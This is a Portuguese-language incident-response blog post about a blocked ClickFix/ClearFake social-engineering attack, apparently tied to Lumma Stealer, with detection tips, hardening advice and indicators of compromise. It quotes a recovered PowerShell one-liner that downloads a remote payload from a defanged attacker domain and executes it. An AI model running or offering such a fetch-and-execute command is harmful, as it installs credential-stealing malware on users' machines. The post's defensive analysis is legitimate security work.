Como já é de conhecimento geral, o elo mais fraco em um ataque é a interferência humana, seja em caso de falhas (bugs), phishing ou engenharia social.

Em um caso recente, o usuário tentou executar um arquivo malicioso e teve a ação bloqueada. Ao verificar o hash do arquivo suspeito (localizado em uma pasta temporária) no Virus Total, o arquivo foi identificado como Powershell.





Em seguida, busquei por comandos que pudessem ter sido executados anteriormente para gerar esse arquivo na pasta temporária. Nem sempre é possível recuperar o histórico de comandos do Powershell, mas neste caso encontrei o seguinte registro no arquivo ConsoleHost_history.txt, localizado em AppData:



iwr walkin[.]college/trace.mp3 | iex # You're HumanAlém disso, identifiquei também comandos altamente ofuscados executados pelo .NET . Nesse ponto, já era evidente que se tratava de um ataque de engenharia social relativamente novo: o ClearFake/ClickFix. Nesse tipo de ataque, o usuário acessa um site e é induzido a abrir o menu “Executar” do Windows, colar um código e pressionar Enter. Trata-se, basicamente, de uma variação de phishing com o uso de captcha para dar aparência de legitimidade.



Apesar de relativamente recente, esse tipo de ataque já vem sendo amplamente utilizado por diversas famílias de malware.

O sucesso desse ataque se deve à sua simplicidade. O usuário é induzido a digitar, por conta própria, o código malicioso, facilitando o ponto de entrada na estação. A partir daí, o código é executado e inicia-se o download de arquivos maliciosos.

Realizei uma busca na internet e encontrei o script utilizado, bem como a metodologia do ataque. Há indícios de que o malware pertença à família Lumma Stealer.

Algumas maneiras de detectar a atividade maliciosa:

- Eventos de segurança – eventID 4668 (process creation): procurar instâncias do powershell.exe que tenha explorer.exe como processo pai e que apresente associação com o EventID 4663 (object access) envolvendo arquivos na pasta

%LocalAppData%\Microsoft\Windows\WinX\ - Padrões de uso de shell: identificar sessões elevadas de powershell com comunicações suspeitas ou criação de processos incomuns, como certutil.exe, mshta.exe ou rundll32.exe.

Algumas maneiras para dificultar o roubo de credenciais:

- Habilitar autenticação multifator (MFA).

- Adotar métodos de autenticação resistentes à phishing, como FIDO, passkey, e evitar métodos de autenticação SMS.

- Utilizar AppLocker para restringir aplicações não autorizadas no ambiente.

- Desabilitar powershell para usuários que não possuem privilégios administrativos.

Felizmente o ataque não chegou a esse ponto, pois foi barrado pelo XDR. No entanto, isso nos alerta para uma das estratégias mais básicas, treinar os usuários, que são os principais alvos dos atacantes. Não se espera que o usuário entenda códigos ou saiba reconhecer ataques, porém, com orientações básicas é possível evitar problemas significativamente mais graves.

Indicators of compromise:

SHA256 – 45fb3902a652c7f083bd3f090bf1a0d9ee3b0503256da6cbbce5a8fcaacc7b0d

Domínio – walkin[.]college/trace.mp3

Mais informações do indicador:

https://www.virustotal.com/gui/file/45fb3902a652c7f083bd3f090bf1a0d9ee3b0503256da6cbbce5a8fcaacc7b0d

https://hybrid-analysis.com/sample/45fb3902a652c7f083bd3f090bf1a0d9ee3b0503256da6cbbce5a8fcaacc7b0d/6882e7fcd6da29a55105d6ab

Referências:

https://unit42.paloaltonetworks.com/preventing-clickfix-attack-vector/

https://www.microsoft.com/en-us/security/blog/2025/05/21/lumma-stealer-breaking-down-the-delivery-techniques-and-capabilities-of-a-prolific-infostealer/

Graduado em Ciências Biológicas, descobri que minha mãe estava certa e voltei para a área de tecnologia. Realizei a segunda graduação em Análise e Desenvolvimento de Sistemas, e iniciei minha carreira como Analista de Suporte, prestando suporte técnico à infraestrutura de TI com ênfase em tecnologias Microsoft.

Atualmente trabalho com resposta a incidentes, análise de ameaças, monitoramento de ambientes e mitigação de riscos em infraestruturas corporativas.